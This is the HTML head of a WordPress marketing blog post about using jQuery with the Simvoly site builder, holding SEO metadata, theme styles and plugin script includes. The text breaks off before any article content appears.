

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/jquery-with-simvoly/
body_size: 25478
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jquery With Simvoly (2 POWERFUL TRICKs)</title>
	<meta name="description" content="Jquery With Simvoly - Change your website with Simvoly. Easy, powerful, and results-driven. Explore now." />
	<link rel="canonical" href="https://circusmaine.org/jquery-with-simvoly/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jquery With Simvoly (2 POWERFUL TRICKs)" />
	<meta property="og:description" content="Jquery With Simvoly - Change your website with Simvoly. Easy, powerful, and results-driven. Explore now." />
	<meta property="og:url" content="https://circusmaine.org/jquery-with-simvoly/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2024-04-11T22:58:04+00:00" />
	<meta property="og:image" content="https://circusmaine.org/wp-content/uploads/2019/12/LP.png" />
	<meta property="og:image:width" content="1284" />
	<meta property="og:image:height" content="741" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/jquery-with-simvoly/#article","isPartOf":{"@id":"https://circusmaine.org/jquery-with-simvoly/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Jquery With Simvoly","datePublished":"2024-04-11T22:58:04+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/jquery-with-simvoly/"},"wordCount":1176,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/jquery-with-simvoly/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","articleSection":["Simvoly"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/jquery-with-simvoly/","url":"https://circusmaine.org/jquery-with-simvoly/","name":"Jquery With Simvoly (2 POWERFUL TRICKs)","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/jquery-with-simvoly/#primaryimage"},"image":{"@id":"https://circusmaine.org/jquery-with-simvoly/#primaryimage"},"thumbnailUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","datePublished":"2024-04-11T22:58:04+00:00","description":"Jquery With Simvoly - Change your website with Simvoly. Easy, powerful, and results-driven. Explore now.","breadcrumb":{"@id":"https://circusmaine.org/jquery-with-simvoly/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/jquery-with-simvoly/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/jquery-with-simvoly/#primaryimage","url":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/12/LP-1024x591.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/jquery-with-simvoly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Jquery With Simvoly"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fjquery-with-simvoly%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fjquery-with-simvoly%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
